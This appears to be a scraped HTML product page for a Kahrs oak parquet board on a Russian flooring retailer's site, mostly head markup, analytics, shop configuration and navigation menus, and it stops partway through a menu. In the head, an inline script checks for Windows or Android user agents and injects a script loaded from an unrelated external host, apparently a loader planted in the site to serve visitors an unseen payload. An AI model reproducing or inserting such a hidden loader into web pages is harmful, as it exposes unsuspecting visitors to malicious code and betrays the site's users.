

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/kahrs/dub-xempshir-(hampshire).html
body_size: 16782
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Дуб Хемпшир (Hampshire) | Kahrs | 10804 руб.</title>
    
    <meta name="description" content='Паркетная доска Kahrs Дуб Хемпшир (Hampshire). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Дуб Хемпшир (Hampshire) | Kahrs | 10804 руб." />
  <meta property="og:description" content="Паркетная доска Kahrs Дуб Хемпшир (Hampshire). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-xempshir-(hampshire).html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-xempshir-(hampshire).html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-xempshir-(hampshire).html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
